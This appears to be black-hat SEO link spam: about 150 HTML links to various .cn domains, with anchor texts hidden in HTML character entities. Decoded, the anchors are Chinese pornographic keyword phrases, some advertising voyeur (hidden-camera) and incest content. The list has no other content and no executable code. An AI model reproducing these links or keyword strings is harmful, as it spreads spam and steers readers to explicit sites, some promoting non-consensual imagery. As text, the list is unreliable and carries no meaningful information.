<a href="http://51zscq.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://qzhe.com.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cddianqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://tiankaw.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://muyejixie.com.cn" target="_blank">mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8BD5;&#x770B;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zhaosai.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qdhappyjj.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moneyexpress.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rkdak.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://tanwe.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;a&#x7247;&#x770B;</a>|
<a href="http://dycfdjpj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nunlve.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x4EBA;&#x5C24;&#x7269;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://yjsh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4EEC;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vgjm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://sinvest.cn" target="_blank">&#x591C;&#x591C;&#x6B22;&#x6027;&#x6054;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yournews.com.cn" target="_blank">66&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://yxkqzyc.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wxkby.cn" target="_blank">&#x65E0;&#x7801;AV&#x6700;&#x65B0;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://sarahchalke.cn" target="_blank">&#x591C;&#x556A;&#x556A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://iwbaby.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://gj521.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://douron.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://senzuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiamate.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sqjxsb.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://rqfpk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://pidaissj.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ordc.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://kxsylw.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x672C;&#x9053;</a>|
<a href="http://jljsdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://jarlleague.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://mzjst.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://zmaf.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sccwz.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;bbbb&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://zhenaicheng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://honghuhr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://sensem.cn" target="_blank">&#x8001;&#x4E2D;&#x533B;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x548C;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;-</a>|
<a href="http://chxzn.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bldajing.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nunlve.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://y-boy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://nmgyax.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manzun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5BE1;&#x5987;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgxsdals.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qichezuodian.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://nmjsjy.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wzlongfa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x6F2B;&#x753B;</a>|
<a href="http://zsjiaju.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;a&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://sezen.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aisiping.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;&#x5F71;&#x9662;</a>|
<a href="http://xgnzj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://huimintang.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x745F;</a>|
<a href="http://irori.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://nwzj.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sapphirexining.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://macapps.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51yibai.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gylida.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://menway.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xcajuqq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://kangruibo.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://scqiyuan.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://utop10.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://5dyg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shopatyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dwng.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxhhddtzh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://hzffsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://hxtoy.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://xnfrl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liukewang.com.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://wg0kt4z.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hiweixin.com.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jiatour.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://sxcfzx.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://ebestpad.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://zhumama.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vgik.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://buaipl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://bgmt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://vxidc.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://qinyedg.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://idlintech.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x798F;</a>|
<a href="http://caticxm.cn" target="_blank">99re&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kzmed.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sovoll.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x70ED;99re&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://zhaishijin.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yb771.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://lhrenshoubx.cn" target="_blank">&#x6781;&#x54C1;&#x65B0;&#x5A5A;&#x591C;&#x5C11;&#x5987;&#x771F;&#x7D27;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://12aw.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://fatcai.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x591C;&#x591C;&#x6B22;&#x6027;&#x6054;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://hczw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m13127.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ldglgld.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wstjc.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://xyccl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://asalways.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://dongfangyl.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://xiaohuazei.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://ebuyfamily.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;</a>|
<a href="http://sjla.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://dongfangyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x4E45;&#x4E45;</a>|
<a href="http://itrui.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://tgywx.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://hd-company.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://springwood.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://tanwe.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://filth.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;bbw&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://whysbm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yx1234.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7247;</a>|
<a href="http://sxpclp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yurishouse.cn" target="_blank">av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x65E0;&#x7801;</a>|
<a href="http://hctesting.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hjswc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://sensem.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://nutrisport.cn" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x6027;&#x8272;&#x9EC4;</a>|
<a href="http://lifevc.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://greeqq.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cuige.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x541F;&#x7C97;&#x5927;25p</a>|
<a href="http://huiruicn.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://newswiki.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://venlo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://jtecmm.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bagualing.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://comov.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ygy.net.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://sobuya.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
